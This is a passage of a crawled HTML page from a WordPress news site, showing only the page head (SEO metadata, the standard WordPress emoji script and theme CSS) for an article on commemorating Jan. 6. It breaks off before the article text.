

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/
body_size: 15791
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unity Elusive as Washington Prepares to Mark Jan. 6 - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unity Elusive as Washington Prepares to Mark Jan. 6 - USA Post Click" />
	<meta property="og:description" content="Lawmakers have been grappling with how exactly to commemorate Jan. 6 amid widespread partisan disagreement over its causes, its participants and its importance." />
	<meta property="og:url" content="https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-01-05T23:13:00+00:00" />
	<meta property="og:image" content="https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/","url":"https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/","name":"Unity Elusive as Washington Prepares to Mark Jan. 6 - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg","image":["https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg"],"thumbnailUrl":"https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg","datePublished":"2022-01-05T23:13:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/#primaryimage","url":"https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg","contentUrl":"https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Unity Elusive as Washington Prepares to Mark Jan. 6"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
